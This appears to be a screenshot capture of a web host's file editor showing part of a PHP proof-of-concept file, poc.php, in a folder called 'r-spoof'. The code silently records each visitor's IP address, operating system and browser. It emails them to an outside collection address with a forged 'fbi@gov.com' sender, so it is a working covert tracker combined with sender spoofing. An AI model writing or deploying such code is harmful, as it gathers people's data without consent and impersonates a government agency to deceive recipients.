 Build website
000webhost File Manag
Temp Mail - Disposable Tem
https://files.000webhost.com/
000webhost
r-spoof > public_html
Edit file
/
public_html
tmp
Permissions
-rw-r--r--
-rw-r--r--
/public_html/poc.php
25 }
26 return $info;
27 }
28
29 if (isset($_SERVER['REMOTE_ADDR'])) {
30 $info=detect();
31
32 $nav = $info['browser'];
33 $os = $info['os'];
34 $version = $info['version'];
35
36 $to = "prueba_reld-colect@send22u.info";
37
38 $subject = "Ip";
39
40 $message = "Sitema Operativo: " . $os . " Navegador: " . $nav . " version: " . $version . "Direccion IP: " .
$_SERVER['REMOTE_ADDR'];
41
42 $from = "fbi@gov.com";
43
44 $headers = "De" . $from;
45
46 $mail = mail($to,$subject,$message,$headers,$from);
47 }
SAVE & CLOSE
SAVE
ESP
11:32 a. m.